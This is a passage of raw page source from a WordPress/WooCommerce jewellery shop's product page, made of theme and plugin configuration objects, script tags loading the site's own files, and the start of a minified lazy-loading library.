a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"3c20ba2600","wishlist_fragments_nonce":"6a7cff7a67","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_999a9b19159346acf1f0f926e0e55bc5","wishlist_fragment_name":"woodmart_wishlist_fragments_999a9b19159346acf1f0f926e0e55bc5","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"d2bbdd9bc2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-cart-side-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-elements-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-section-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.5" id="wd-track-product-recently-viewed-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.5" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.5" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.5" id="wd-swiper-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.5" id="wd-swiper-carousel-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.5" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.5" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.5" id="wd-product-images-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.5" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.5" id="wd-compare-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.5" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.5" id="wd-accordion-element-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.5" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"947386cef0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11453,"title":"Attractive%20diamond%20nosepin%20%E2%80%93%20Diamond%20House","excerpt":"For any query, please call: 01966424242","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2022\/04\/Diamond-Nosepin-10.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"947386cef0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11453,"title":"Attractive%20diamond%20nosepin%20%E2%80%93%20Diamond%20House","excerpt":"For any query, please call: 01966424242","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2022\/04\/Diamond-Nosepin-10.jpg"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.5" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.5" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.5" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.5" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.5" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.5" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.5" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.5" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wordfence-ls-login-js-extra">/*  */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"8fb7e01143","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 